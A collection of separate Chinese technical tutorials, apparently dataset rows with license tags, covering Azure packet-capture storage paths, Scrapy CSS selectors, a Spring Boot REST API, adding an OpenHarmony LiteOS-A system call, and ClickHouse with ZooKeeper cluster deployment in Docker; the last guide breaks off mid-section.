https://{storageAccountName}.blob.core.chinacloudapi.cn/network-watcher-logs/subscriptions/{subscriptionId}/resourcegroups/{storageAccountResourceGroup}/providers/microsoft.compute/virtualmachines/{VMName}/{year}/{month}/{day}/packetCapture_{creationTime}.cap
```
## <a name="next-steps"></a>后续步骤
<!--Not Available [Create an alert triggered packet capture](network-watcher-alert-triggered-packet-capture.md) -->
访问[查看“IP 流验证”](diagnose-vm-network-traffic-filtering-problem.md),了解是否允许某些流量传入和传出 VM
<!-- Image references -->
<!--Update_Description: update meta properties, wording update --> | 8,370 | CC-BY-4.0 |
---
title: Scrapy中的css选择器的使用
name: css1
date: 2019-03-02
id: 0
tags: [python,scrapy]
categories: []
abstract: ""
---
## Scrapy提供两种选择器分析网页的源代码
## xpath和css
因为css的高效简单,我大部分时间使用css分析简单的网页结构,xpath适合分析网页结构更为复杂的页面
<!--more-->
## Scrapy提供两种选择器分析网页的源代码
## xpath和css
因为css的高效简单,我大部分时间使用css分析简单的网页结构,xpath适合分析网页结构更为复杂的页面
<!--more-->
## 使用方法
`.css('选择器语句').extract()`
注意extract提取的返回是列表,extract_first提取的是其中的第一项
## css选择器
| | | |
| -------------- | --------------- | ------------------------------ |
| 选择器 | 实例 | 解释 |
| .class | .name | 选择类名name的节点后的所有元素 |
| #id | #name | 选择id为name的节点后的所有内容 |
| .class a | .name a | 选择class为name后的所有a节点 |
| a div | a div | 选择a节点后的所有div节点 |
| a[title] | a[title] | 选择属性含有title的所有a节点 |
| a::text | a::text | 提取a节点内的文字 |
| a::attr(href) | a::attr(href) | 提取a节点内的href属性的文字 |
| :nth-child(n) | a:nth-child(2) | 提取第二个a节点 |
| :nth-child(2n) | a:nth-child(2n) | 提取2的倍数的a节点 |
| * | a* | 提取a后面的所有元素 | | 1,229 | Apache-2.0 |
### RESTful Web 服务介绍
本节我们将开发一个简单的 RESTful Web 服务。
RESTful Web 服务与传统的 MVC 开发一个关键区别是返回给客户端的内容的创建方式:**传统的 MVC 模式开发会直接返回给客户端一个视图,但是 RESTful Web 服务一般会将返回的数据以 JSON 的形式返回,这也就是现在所推崇的前后端分离开发。**
为了节省时间,本篇内容的代码是在 **[Spring Boot 版 Hello World & Spring Boot 项目结构分析](https://snailclimb.gitee.io/springboot-guide/#/./start/springboot-hello-world)** 基础上进行开发的。
### 内容概览
通过下面的内容你将学习到下面这些东西:
1. Lombok 优化代码利器
2. `@RestController`
3. `@RequestParam`以及`@Pathvairable`
4. `@RequestMapping`、` @GetMapping`......
5. `Responsity`
### 下载 Lombok 优化代码利器
因为本次开发用到了 Lombok 这个简化 Java 代码的工具,所以我们需要在 pom.xml 中添加相关依赖。如果对 Lombok 不熟悉的话,我强烈建议你去了解一下,可以参考这篇文章:[《十分钟搞懂Java效率工具Lombok使用与原理》](https://mp.weixin.qq.com/s?__biz=Mzg2OTA0Njk0OA==&mid=2247485385&idx=2&sn=a7c3fb4485ffd8c019e5541e9b1580cd&chksm=cea24802f9d5c1144eee0da52cfc0cc5e8ee3590990de3bb642df4d4b2a8cd07f12dd54947b9&token=1381785723&lang=zh_CN#rd)
```xml
<dependency>
<groupId>org.projectlombok</groupId>
<artifactId>lombok</artifactId>
<version>1.18.10</version>
</dependency>
```
并且你需要下载 IDEA 中支持 lombok 的插件:

### RESTful Web 服务开发
假如我们有一个书架,上面放了很多书。为此,我们需要新建一个 `Book` 实体类。
`com.example.helloworld.entity`
```java
/**
* @author shuang.kou
*/
@Data
public class Book {
private String name;
private String description;
}
```
我们还需要一个控制器对书架上进行添加、查找以及查看。为此,我们需要新建一个 `BookController` 。
```java
import com.example.helloworld.entity.Book;
import org.springframework.http.ResponseEntity;
import org.springframework.web.bind.annotation.DeleteMapping;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.PathVariable;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestBody;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;
import java.util.ArrayList;
import java.util.List;
import java.util.stream.Collectors;
@RestController
@RequestMapping("/api")
public class BookController {
private List<Book> books = new ArrayList<>();
@PostMapping("/book")
public ResponseEntity<List<Book>> addBook(@RequestBody Book book) {
books.add(book);
return ResponseEntity.ok(books);
}
@DeleteMapping("/book/{id}")
public ResponseEntity deleteBookById(@PathVariable("id") int id) {
books.remove(id);
return ResponseEntity.ok(books);
}
@GetMapping("/book")
public ResponseEntity getBookByName(@RequestParam("name") String name) {
List<Book> results = books.stream().filter(book -> book.getName().equals(name)).collect(Collectors.toList());
return ResponseEntity.ok(results);
}
}
```
1. `@RestController` **将返回的对象数据直接以 JSON 或 XML 形式写入 HTTP 响应(Response)中。**绝大部分情况下都是直接以 JSON 形式返回给客户端,很少的情况下才会以 XML 形式返回。转换成 XML 形式还需要额为的工作,上面代码中演示的直接就是将对象数据直接以 JSON 形式写入 HTTP 响应(Response)中。关于`@Controller`和`@RestController` 的对比,我会在下一篇文章中单独介绍到(`@Controller` +`@ResponseBody`= `@RestController`)。
2. `@RequestMapping` :上面的示例中没有指定 GET 与 PUT、POST 等,因为**`@RequestMapping`默认映射所有HTTP Action**,你可以使用`@RequestMapping(method=ActionType)`来缩小这个映射。
3. `@PostMapping`实际上就等价于 `@RequestMapping(method = RequestMethod.POST)`,同样的 ` @DeleteMapping` ,`@GetMapping`也都一样,常用的 HTTP Action 都有一个这种形式的注解所对应。
4. `@PathVariable` :取url地址中的参数。`@RequestParam ` url的查询参数值。
5. `@RequestBody`:可以**将 *HttpRequest* body 中的 JSON 类型数据反序列化为合适的 Java 类型。**
6. `ResponseEntity`: **表示整个HTTP Response:状态码,标头和正文内容**。我们可以使用它来自定义HTTP Response 的内容。
### 运行项目并测试效果
这里我们又用到了开发 Web 服务必备的 **Postman** 来帮助我们发请求测试。
**1.使用 post 请求给书架增加书籍**
这里我模拟添加了 3 本书籍。

**2.使用 Delete 请求删除书籍**
这个就不截图了,可以参考上面发Post请求的方式来进行,请求的 url: [localhost:8333/api/book/1](localhost:8333/api/book/1)。
**3.使用 Get 请求根据书名获取特定的书籍**
请求的 url:[localhost:8333/api/book?name=book1](localhost:8333/api/book?name=book1)
### 总结
通过本文我们需到了使用 Lombok 来优化 Java 代码,以及一些开发 RestFul Web 服务常用的注解:`@RestController` 、`@RequestMapping`、`@PostMapping`、`@PathVariable`、`@RequestParam`、`@RequestBody`以及和HTTP Response 有关的 `Responsity`类。关于这些知识点的用法,我在上面都有介绍到,更多用法还需要自己去查阅相关文档。
代码地址:<https://github.com/Snailclimb/springboot-guide/tree/master/source-code/start/hello-world>(建议自己手敲一遍!!!) | 4,387 | Apache-2.0 |
# 系统调用<a name="ZH-CN_TOPIC_0000001123520159"></a>
- [基本概念](#section889710401734)
- [运行机制](#section195177541314)
- [开发指导](#section193492047135419)
- [开发流程](#section7165741122210)
- [编程实例](#section107131418224)
## 基本概念<a name="section889710401734"></a>
OpenHarmony LiteOS-A实现了用户态与内核态的区分隔离,用户态程序不能直接访问内核资源,而系统调用则为用户态程序提供了一种访问内核资源、与内核进行交互的通道。
## 运行机制<a name="section195177541314"></a>
如图1所示,用户程序通过调用System API(系统API,通常是系统提供的POSIX接口)进行内核资源访问与交互请求,POSIX接口内部会触发SVC/SWI异常,完成系统从用户态到内核态的切换,然后对接到内核的Syscall Handler(系统调用统一处理接口)进行参数解析,最终分发至具体的内核处理函数。
**图 1** 系统调用示意图<a name="fig165662915310"></a>

Syscall Handler的具体实现在kernel/liteos\_a/syscall/los\_syscall.c中OsArmA32SyscallHandle函数,在进入系统软中断异常时会调用此函数,并且按照kernel/liteos\_a/syscall/syscall\_lookup.h中的清单进行系统调用的入参解析,执行各系统调用最终对应的内核处理函数。
> **说明:**
>- 系统调用提供基础的用户态程序与内核的交互功能,不建议开发者直接使用系统调用接口,推荐使用内核提供的对外POSIX接口,若需要新增系统调用接口,详见开发指导。
>- 内核向用户态提供的系统调用接口清单详见kernel/liteos\_a/syscall/syscall\_lookup.h,内核相应的系统调用对接函数清单详见kernel/liteos\_a/syscall/los\_syscall.h。
## 开发指导<a name="section193492047135419"></a>
### 开发流程<a name="section7165741122210"></a>
新增系统调用的典型开发流程如下:
1. 在LibC库中确定并添加新增的系统调用号。
2. 在LibC库中新增用户态的函数接口声明及实现。
3. 在内核系统调用头文件中确定并添加新增的系统调用号及对应内核处理函数的声明。
4. 在内核中新增该系统调用对应的内核处理函数。
### 编程实例<a name="section107131418224"></a>
**示例代码**:
1. 在LibC库syscall.h.in中新增系统调用号
如下所示,其中\_\_NR\_new\_syscall\_sample为新增系统调用号:
```
...
/* 当前现有的系统调用清单 */
/* OHOS customized syscalls, not compatible with ARM EABI */
#define __NR_OHOS_BEGIN 500
#define __NR_pthread_set_detach (__NR_OHOS_BEGIN + 0)
#define __NR_pthread_join (__NR_OHOS_BEGIN + 1)
#define __NR_pthread_deatch (__NR_OHOS_BEGIN + 2)
#define __NR_creat_user_thread (__NR_OHOS_BEGIN + 3)
#define __NR_processcreat (__NR_OHOS_BEGIN + 4)
#define __NR_processtart (__NR_OHOS_BEGIN + 5)
#define __NR_printf (__NR_OHOS_BEGIN + 6)
#define __NR_dumpmemory (__NR_OHOS_BEGIN + 13)
#define __NR_mkfifo (__NR_OHOS_BEGIN + 14)
#define __NR_mqclose (__NR_OHOS_BEGIN + 15)
#define __NR_realpath (__NR_OHOS_BEGIN + 16)
#define __NR_format (__NR_OHOS_BEGIN + 17)
#define __NR_shellexec (__NR_OHOS_BEGIN + 18)
#define __NR_ohoscapget (__NR_OHOS_BEGIN + 19)
#define __NR_ohoscapset (__NR_OHOS_BEGIN + 20)
#define __NR_new_syscall_sample (__NR_OHOS_BEGIN + 21) /* 新增的系统调用号 __NR_new_syscall_sample:521 */
#define __NR_syscallend (__NR_OHOS_BEGIN + 22)
...
```
2. 在LibC库中新增用户态接口的声明与实现
```
#include "stdio_impl.h"
#include "syscall.h"
...
/* 新增系统调用用户态的接口实现 */
void newSyscallSample(int num)
{
printf("user mode: num = %d\n", num);
__syscall(SYS_new_syscall_sample, num);
return;
}
```
3. 在内核系统调用头文件中新增系统调用号
如下所示,在third\_party/musl/porting/liteos\_a/kernel/include/bits/syscall.h文件中,\_\_NR\_new\_syscall\_sample为新增系统调用号。
```
...
/* 当前现有的系统调用清单 */
/* OHOS customized syscalls, not compatible with ARM EABI */
#define __NR_OHOS_BEGIN 500
#define __NR_pthread_set_detach (__NR_OHOS_BEGIN + 0)
#define __NR_pthread_join (__NR_OHOS_BEGIN + 1)
#define __NR_pthread_deatch (__NR_OHOS_BEGIN + 2)
#define __NR_creat_user_thread (__NR_OHOS_BEGIN + 3)
#define __NR_processcreat (__NR_OHOS_BEGIN + 4)
#define __NR_processtart (__NR_OHOS_BEGIN + 5)
#define __NR_printf (__NR_OHOS_BEGIN + 6)
#define __NR_dumpmemory (__NR_OHOS_BEGIN + 13)
#define __NR_mkfifo (__NR_OHOS_BEGIN + 14)
#define __NR_mqclose (__NR_OHOS_BEGIN + 15)
#define __NR_realpath (__NR_OHOS_BEGIN + 16)
#define __NR_format (__NR_OHOS_BEGIN + 17)
#define __NR_shellexec (__NR_OHOS_BEGIN + 18)
#define __NR_ohoscapget (__NR_OHOS_BEGIN + 19)
#define __NR_ohoscapset (__NR_OHOS_BEGIN + 20)
#define __NR_new_syscall_sample (__NR_OHOS_BEGIN + 21) /* 新增的系统调用号 __NR_new_syscall_sample:521 */
#define __NR_syscallend (__NR_OHOS_BEGIN + 22)
...
```
在kernel/liteos\_a/syscall/syscall\_lookup.h中,增加一行SYSCALL\_HAND\_DEF\(\_\_NR\_new\_syscall\_sample, SysNewSyscallSample, void, ARG\_NUM\_1\):
```
...
/* 当前现有的系统调用清单 */
SYSCALL_HAND_DEF(__NR_chown, SysChown, int, ARG_NUM_3)
SYSCALL_HAND_DEF(__NR_chown32, SysChown, int, ARG_NUM_3)
#ifdef LOSCFG_SECURITY_CAPABILITY
SYSCALL_HAND_DEF(__NR_ohoscapget, SysCapGet, UINT32, ARG_NUM_2)
SYSCALL_HAND_DEF(__NR_ohoscapset, SysCapSet, UINT32, ARG_NUM_1)
#endif
/* 新增系统调用 */
SYSCALL_HAND_DEF(__NR_new_syscall_sample, SysNewSyscallSample, void, ARG_NUM_1)
...
```
4. 在内核中新增内核该系统调用对应的处理函数
如下所示,在kernel/liteos\_a/syscall/los\_syscall.h中,SysNewSyscallSample为新增系统调用的内核处理函数声明:
```
...
/* 当前现有的系统调用内核处理函数声明清单 */
extern int SysClockSettime64(clockid_t clockID, const struct timespec64 *tp);
extern int SysClockGettime64(clockid_t clockID, struct timespec64 *tp);
extern int SysClockGetres64(clockid_t clockID, struct timespec64 *tp);
extern int SysClockNanoSleep64(clockid_t clk, int flags, const struct timespec64 *req, struct timespec64 *rem);
extern int SysTimerGettime64(timer_t timerID, struct itimerspec64 *value);
extern int SysTimerSettime64(timer_t timerID, int flags, const struct itimerspec64 *value, struct itimerspec64 *oldValue);
/* 新增的系统调用内核处理函数声明 */
extern void SysNewSyscallSample(int num);
...
```
新增的系统调用的内核处理函数实现如下:
```
include "los_printf.h"
...
/* 新增系统调用内核处理函数的实现 */
void SysNewSyscallSample(int num)
{
PRINTK("kernel mode: num = %d\n", num);
return;
}
```
**结果验证:**
用户态程序调用newSyscallSample\(10\)接口,得到输出结果如下:
```
/* 用户态接口与内核态接口均有输出,证明系统调用已使能 */
user mode: num = 10
kernel mode: num = 10
``` | 6,081 | CC-BY-4.0 |
---
layout: post
title: ClickHouse安装部署
categories: [ClickHouse]
description: ClickHouse安装部署
keywords: ClickHouse, Deployment
---
## ClickHouse安装部署
《ClickHouse源码编译》一文中已经讲解了源码的编译环境和编译过程,本节基于编译生成的可执行文件进行ClickHouse的安装部署。
### 1. 单机部署
#### 1)单机安装
```
[weizuo@computer ~]$ docker images # 查看镜像
REPOSITORY TAG IMAGE ID CREATED SIZE
cr.d.xxxxxx.net/clickhouse/hello-world ck-v21.11.7.9-stable 23cda1419dc2 4 days ago 9.309 GB
[weizuo@computer ~]$ docker run -it --cap-add SYS_PTRACE --privileged=true --name=clickhouse-docker-test -v /home/weizuo/ClickHouse/docker:/root/clickhouse 23cda1419dc2 /bin/bash # 启动docker容器
[root@423b4791443c ~]# cd /root/clickhouse/ClickHouse/build/programs # 进入源码编译后生成的clickhouse可执行文件所在的目录
[root@423b4791443c programs]# ll
total 2936616
drwxr-xr-x 3 root root 4096 Dec 15 11:15 CMakeFiles
-rw-r--r-- 1 root root 677 Dec 15 11:15 CTestTestfile.cmake
drwxr-x--- 2 root root 4096 Dec 15 13:04 backups
drwxr-xr-x 4 root root 4096 Dec 15 11:15 bash-completion
drwxr-xr-x 3 root root 4096 Dec 15 12:48 benchmark
-rwxr-xr-x 1 root root 3006891832 Dec 15 12:50 clickhouse
drwxr-xr-x 3 root root 4096 Dec 15 12:48 client
-rw-r--r-- 1 root root 8304 Dec 15 11:15 cmake_install.cmake
drwxr-xr-x 3 root root 4096 Dec 15 12:44 compressor
drwxr-xr-x 3 root root 4096 Dec 15 12:48 copier
drwxr-x--- 4 root root 4096 Dec 15 13:04 data
drwxr-x--- 2 root root 4096 Dec 15 13:04 dictionaries_lib
drwxr-xr-x 3 root root 4096 Dec 15 12:43 extract-from-config
drwxr-x--- 2 root root 4096 Dec 15 13:04 flags
drwxr-xr-x 3 root root 4096 Dec 15 12:48 format
drwxr-x--- 2 root root 4096 Dec 15 13:04 format_schemas
drwxr-xr-x 3 root root 4096 Dec 15 12:44 git-import
drwxr-xr-x 3 root root 4096 Dec 15 12:44 install
drwxr-xr-x 3 root root 4096 Dec 15 12:44 keeper
drwxr-xr-x 3 root root 4096 Dec 15 12:44 keeper-converter
drwxr-xr-x 3 root root 4096 Dec 15 11:15 library-bridge
drwxr-xr-x 3 root root 4096 Dec 15 12:49 local
drwxr-x--- 4 root root 4096 Dec 15 13:04 metadata
drwxr-x--- 2 root root 4096 Dec 15 13:04 metadata_dropped
drwxr-xr-x 3 root root 4096 Dec 15 12:44 obfuscator
drwxr-xr-x 4 root root 4096 Dec 15 11:15 odbc-bridge
drwxr-x--- 2 root root 4096 Dec 16 02:35 preprocessed_configs
drwxr-xr-x 3 root root 4096 Dec 16 02:20 server
drwxr-xr-x 3 root root 4096 Dec 15 12:44 static-files-disk-uploader
drwxr-x--- 4 root root 4096 Dec 15 13:04 store
drwxr-x--- 2 root root 4096 Dec 15 13:04 tmp
drwxr-x--- 2 root root 4096 Dec 15 13:04 user_defined
drwxr-x--- 2 root root 4096 Dec 15 13:04 user_files
drwxr-x--- 2 root root 4096 Dec 15 13:04 user_scripts
-rw-r----- 1 root root 36 Dec 15 13:04 uuid
[root@423b4791443c programs]#
[root@423b4791443c programs]# mkdir -p /usr/local/clickhouse/bin # 创建可执行文件clickhouse的安装目录
[root@423b4791443c programs]# cp clickhouse /usr/local/clickhouse/bin/ # 安装可执行文件clickhouse
[root@423b4791443c programs]# cd /root/clickhouse/ClickHouse/programs/server # 进入配置文件模板config.xml和users.xml所在的目录
[root@423b4791443c server]# ll
total 264
-rw-r--r-- 1 root root 989 Dec 15 10:59 CMakeLists.txt
-rw-r--r-- 1 root root 4231 Dec 15 10:59 MetricsTransmitter.cpp
-rw-r--r-- 1 root root 1641 Dec 15 10:59 MetricsTransmitter.h
-rw-r--r-- 1 root root 67157 Dec 15 10:59 Server.cpp
-rw-r--r-- 1 root root 1794 Dec 15 10:59 Server.h
-rw-r--r-- 1 root root 751 Dec 15 10:59 clickhouse-server.cpp
drwxr-xr-x 2 root root 4096 Dec 15 10:59 config.d
-rw-r--r-- 1 root root 60072 Dec 15 10:59 config.xml
-rw-r--r-- 1 root root 43239 Dec 15 10:59 config.yaml.example
-rw-r--r-- 1 root root 889 Dec 15 10:59 embedded.xml
-rw-r--r-- 1 root root 38433 Dec 15 10:59 play.html
drwxr-xr-x 2 root root 4096 Dec 15 10:59 users.d
-rw-r--r-- 1 root root 6248 Dec 15 10:59 users.xml
-rw-r--r-- 1 root root 5064 Dec 15 10:59 users.yaml.example
[root@423b4791443c server]#
[root@423b4791443c server]# mkdir -p /usr/local/clickhouse/etc # 创建文件config.xml和users.xml的安装目录
[root@423b4791443c server]# cp config.xml /usr/local/clickhouse/etc/ # 安装配置文件config.xml
[root@423b4791443c server]# cp users.xml /usr/local/clickhouse/etc/ # 安装配置文件users.xml
[root@423b4791443c server]# vi ~/.bashrc # 配置环境变量 export PATH=/usr/local/clickhouse/bin:$PATH
[root@423b4791443c server]# source ~/.bashrc
```
#### 2)连接测试
启动服务端:
```
[root@423b4791443c ~]# nohup clickhouse server --config-file=/usr/local/clickhouse/etc/config.xml > /tmp/clickhouse.log 2>&1 &
```
启动客户端:
```
[root@423b4791443c ~]# clickhouse client
ClickHouse client version 21.11.7.1.
Connecting to localhost:9000 as user default.
Connected to ClickHouse server version 21.11.7 revision 54450.
423b4791443c :) show databases;
SHOW DATABASES
Query id: f9ff968f-46c6-4d2b-af76-092da9eafa9e
┌─name───────────────┐
│ INFORMATION_SCHEMA │
│ default │
│ information_schema │
│ system │
└────────────────────┘
4 rows in set. Elapsed: 0.002 sec.
423b4791443c :) select * from system.clusters;
SELECT *
FROM system.clusters
Query id: de1b485e-b004-479e-95f0-eab921aec3b0
┌─cluster──────────────────────────────────────┬─shard_num─┬─shard_weight─┬─replica_num─┬─host_name─┬─host_address─┬─port─┬─is_local─┬─user────┬─default_database─┬─errors_count─┬─slowdowns_count─┬─estimated_recovery_time─┐
│ test_cluster_two_shards │ 1 │ 1 │ 1 │ 127.0.0.1 │ 127.0.0.1 │ 9000 │ 1 │ default │ │ 0 │ 0 │ 0 │
│ test_cluster_two_shards │ 2 │ 1 │ 1 │ 127.0.0.2 │ 127.0.0.2 │ 9000 │ 0 │ default │ │ 0 │ 0 │ 0 │
│ test_cluster_two_shards_internal_replication │ 1 │ 1 │ 1 │ 127.0.0.1 │ 127.0.0.1 │ 9000 │ 1 │ default │ │ 0 │ 0 │ 0 │
│ test_cluster_two_shards_internal_replication │ 2 │ 1 │ 1 │ 127.0.0.2 │ 127.0.0.2 │ 9000 │ 0 │ default │ │ 0 │ 0 │ 0 │
│ test_cluster_two_shards_localhost │ 1 │ 1 │ 1 │ localhost │ ::1 │ 9000 │ 1 │ default │ │ 0 │ 0 │ 0 │
│ test_cluster_two_shards_localhost │ 2 │ 1 │ 1 │ localhost │ ::1 │ 9000 │ 1 │ default │ │ 0 │ 0 │ 0 │
│ test_shard_localhost │ 1 │ 1 │ 1 │ localhost │ ::1 │ 9000 │ 1 │ default │ │ 0 │ 0 │ 0 │
│ test_shard_localhost_secure │ 1 │ 1 │ 1 │ localhost │ ::1 │ 9440 │ 0 │ default │ │ 0 │ 0 │ 0 │
│ test_unavailable_shard │ 1 │ 1 │ 1 │ localhost │ ::1 │ 9000 │ 1 │ default │ │ 0 │ 0 │ 0 │
│ test_unavailable_shard │ 2 │ 1 │ 1 │ localhost │ ::1 │ 1 │ 0 │ default │ │ 0 │ 0 │ 0 │
└──────────────────────────────────────────────┴───────────┴──────────────┴─────────────┴───────────┴──────────────┴──────┴──────────┴─────────┴──────────────────┴──────────────┴─────────────────┴─────────────────────────┘
10 rows in set. Elapsed: 0.044 sec.
423b4791443c :)
```
也可以使用主机和端口连接服务端:
```
[root@423b4791443c ~]# clickhouse client --host localhost --port 9000
ClickHouse client version 21.11.7.1.
Connecting to localhost:9000 as user default.
Connected to ClickHouse server version 21.11.7 revision 54450.
423b4791443c :)
```
或
```
[root@423b4791443c ~]# clickhouse client --host 127.0.0.1 --port 9000
ClickHouse client version 21.11.7.1.
Connecting to 127.0.0.1:9000 as user default.
Connected to ClickHouse server version 21.11.7 revision 54450.
423b4791443c :)
```
### 2. 分布式集群部署
#### 1)Zookeeper集群安装
* 启动docker容器
选择空闲的网段,为docker创建新的网络。
```
[weizuo@computer ~]$ docker network create --subnet=172.18.0.0/24 network-wz # 为docker创建新的网络
[weizuo@computer ~]$ docker network ls # 查看docker 网络
NETWORK ID NAME DRIVER SCOPE
1073102225de bridge bridge local
0a7f351f599c host host local
5262239d17bd network-wz bridge local
ed023fe543f5 none null local
```
基于新创建的docker网络network-wz ,启动3个docker容器clickhouse-node1、clickhouse-node2和clickhouse-node3,并分别为它们绑定固定IP。这3个docker容器用于Zookeeper集群的安装。
```
[weizuo@computer ~]$ docker run -it --cap-add SYS_PTRACE --privileged=true --network network-wz --ip 172.18.0.101 --name=clickhouse-node1 -v /home/weizuo/ClickHouse/docker:/root/clickhouse 23cda1419dc2 /bin/bash
[weizuo@computer ~]$ docker run -it --cap-add SYS_PTRACE --privileged=true --network network-wz --ip 172.18.0.102 --name=clickhouse-node2 -v /home/weizuo/ClickHouse/docker:/root/clickhouse 23cda1419dc2 /bin/bash
[weizuo@computer ~]$ docker run -it --cap-add SYS_PTRACE --privileged=true --network network-wz --ip 172.18.0.103 --name=clickhouse-node3 -v /home/weizuo/ClickHouse/docker:/root/clickhouse 23cda1419dc2 /bin/bash
```
* 在docker容器中分别安装JDK1.8
```
[root@d2a417d0f44f ~]# cd package
[root@d2a417d0f44f package]# wget .../jdk-8u311-linux-x64.tar.gz # 下载jdk-1.8安装包
[root@d2a417d0f44f package]# tar -zxvf jdk-8u311-linux-x64.tar.gz # 解压jdk-1.8安装包
[root@d2a417d0f44f package]# ll
total 322928
drwxr-xr-x 18 501 501 4096 Dec 15 09:40 Python-3.7.9
-rw-r--r-- 1 root root 23277790 Aug 15 2020 Python-3.7.9.tgz
drwxrwxr-x 15 root root 4096 Dec 15 07:37 cmake-3.20.0
-rw-r--r-- 1 root root 9427538 Mar 23 2021 cmake-3.20.0.tar.gz
drwxr-xr-x 43 1000 1000 4096 Dec 15 05:13 gcc-11.1.0
-rw-r--r-- 1 root root 138752218 Apr 27 2021 gcc-11.1.0.tar.gz
-rw-r--r-- 1 root root 146799982 Dec 18 18:46 jdk-8u311-linux-x64.tar.gz
drwxr-xr-x 8 10143 10143 273 Sep 27 12:29 jdk1.8.0_311
drwxr-xr-x 9 root root 4096 Dec 15 07:49 ninja
drwxr-xr-x 20 root root 4096 Dec 15 06:47 re2c
[root@d2a417d0f44f package]#
[root@d2a417d0f44f package]# mkdir -p /usr/local/java
[root@d2a417d0f44f package]# cp -r jdk1.8.0_311 /usr/local/java/ # 将jdk安装包安装在/usr/local/java/目录下
[root@d2a417d0f44f package]# vi ~/.bashrc # 配置jdk的环境变量
export JAVA_HOME=/usr/local/java/jdk1.8.0_311
export JRE_HOME=${JAVA_HOME}/jre
export CLASSPATH=.:${JAVA_HOME}/lib:${JRE_HOME}/lib
export PATH=${JAVA_HOME}/bin:$PATH
[root@d2a417d0f44f package]# source ~/.bashrc
```
* Zookeeper集群安装
依次在每一个节点中安装zookeeper到`/usr/local/zookeeper/`目录下,并进行相应的配置。
```
[root@d2a417d0f44f ~]# cd package
[root@d2a417d0f44f package]# wget https://dlcdn.apache.org/zookeeper/zookeeper-3.7.0/apache-zookeeper-3.7.0-bin.tar.gz # 下载Zookeeper安装包
[root@d2a417d0f44f package]# tar -zxvf apache-zookeeper-3.7.0-bin.tar.gz # 解压Zookeeper安装包
[root@d2a417d0f44f package]# ll
total 322928
drwxr-xr-x 18 501 501 4096 Dec 15 09:40 Python-3.7.9
-rw-r--r-- 1 root root 23277790 Aug 15 2020 Python-3.7.9.tgz
drwxr-xr-x 7 root root 145 Dec 18 18:59 apache-zookeeper-3.7.0-bin
-rw-r--r-- 1 root root 12387614 Mar 27 2021 apache-zookeeper-3.7.0-bin.tar.gz
drwxrwxr-x 15 root root 4096 Dec 15 07:37 cmake-3.20.0
-rw-r--r-- 1 root root 9427538 Mar 23 2021 cmake-3.20.0.tar.gz
drwxr-xr-x 43 1000 1000 4096 Dec 15 05:13 gcc-11.1.0
-rw-r--r-- 1 root root 138752218 Apr 27 2021 gcc-11.1.0.tar.gz
-rw-r--r-- 1 root root 146799982 Dec 18 18:46 jdk-8u311-linux-x64.tar.gz
drwxr-xr-x 8 10143 10143 273 Sep 27 12:29 jdk1.8.0_311
drwxr-xr-x 9 root root 4096 Dec 15 07:49 ninja
drwxr-xr-x 20 root root 4096 Dec 15 06:47 re2c
[root@d2a417d0f44f package]#
[root@d2a417d0f44f package]# mkdir -p /usr/local/zookeeper
[root@d2a417d0f44f package]# cp -r apache-zookeeper-3.7.0-bin /usr/local/zookeeper/ # 将Zookeeper安装包安装在目录/usr/local/zookeeper/下
[root@d2a417d0f44f package]# cd /usr/local/zookeeper/apache-zookeeper-3.7.0-bin/
[root@d2a417d0f44f apache-zookeeper-3.7.0-bin]# ll
total 36
-rw-r--r-- 1 root root 11358 Dec 18 18:14 LICENSE.txt
-rw-r--r-- 1 root root 432 Dec 18 18:14 NOTICE.txt
-rw-r--r-- 1 root root 2214 Dec 18 18:14 README.md
-rw-r--r-- 1 root root 3570 Dec 18 18:14 README_packaging.md
drwxr-xr-x 2 root root 4096 Dec 18 18:14 bin
drwxr-xr-x 2 root root 92 Dec 19 10:02 conf
drwxr-xr-x 5 root root 4096 Dec 18 18:14 docs
drwxr-xr-x 2 root root 4096 Dec 18 18:14 lib
drwxr-xr-x 2 root root 75 Dec 19 10:01 logs
[root@d2a417d0f44f apache-zookeeper-3.7.0-bin]# mkdir data # 创建Zookeeper的数据目录
[root@d2a417d0f44f apache-zookeeper-3.7.0-bin]# cd conf
[root@d2a417d0f44f conf]# ll
total 16
-rw-r--r-- 1 root root 535 Dec 18 18:14 configuration.xsl
-rw-r--r-- 1 root root 3435 Dec 18 18:14 log4j.properties
-rw-r--r-- 1 root root 1148 Dec 18 18:14 zoo_sample.cfg
[root@d2a417d0f44f conf]# cp zoo_sample.cfg zoo.cfg # 在conf目录下以zoo_sample.cfg为模板,创建配置文件zoo.cfg
[root@d2a417d0f44f conf]# vi zoo.cfg
# 修改数据目录为刚刚创建的data目录:
dataDir=/usr/local/zookeeper/apache-zookeeper-3.7.0-bin/data
[root@d2a417d0f44f conf]# cd ../data
[root@d2a417d0f44f data]# vi myid # 在data目录下创建新文件myid,在其中保存节点id(clickhouse-node1节点的myid保存"1",clickhouse-node2节点的myid保存"2",clickhouse-node3节点的myid保存"3",注意文件中不能有任何空格和换行符)。
[root@d2a417d0f44f data]# cd ../conf/
[root@d2a417d0f44f conf]# vi zoo.cfg
# 在zoo.cfg文件最后添加每一个zookeeper节点的配置:
server.1=172.18.0.101:2888:3888
server.2=172.18.0.102:2888:3888
server.3=172.18.0.103:2888:3888
[root@d2a417d0f44f conf]# vi ~/.bashrc # 配置zookeeper的环境变量 export PATH=/usr/local/zookeeper/apache-zookeeper-3.7.0-bin/bin:$PATH
[root@d2a417d0f44f conf]# source ~/.bashrc
[root@d2a417d0f44f conf]# cd
[root@d2a417d0f44f ~]#
[root@d2a417d0f44f ~]# zkServer.sh start # 在每一个zookeeper节点启动zookeeper服务
ZooKeeper JMX enabled by default
Using config: /usr/local/zookeeper/apache-zookeeper-3.7.0-bin/bin/../conf/zoo.cfg
Starting zookeeper ... STARTED
[root@d2a417d0f44f ~]#
```
#### 2)ClickHouse集群安装
* 启动docker容器
基于docker网络network-wz ,启动docker容器clickhouse-node4,并绑定固定IP。
```
[weizuo@computer ~]$ docker run -it --cap-add SYS_PTRACE --privileged=true --network network-wz --ip 172.18.0.104 --name=clickhouse-node4 -v /home/weizuo/ClickHouse/docker:/root/clickhouse 23cda1419dc2 /bin/bash
```
docker容器clickhouse-node1、clickhouse-node2、clickhouse-node3和clickhouse-node4位于同一网段,可用于ClickHouse集群的安装,其中,clickhouse-node1、clickhouse-node2、clickhouse-node3复用了Zookeeper集群的节点。
* ClickHouse集群安装
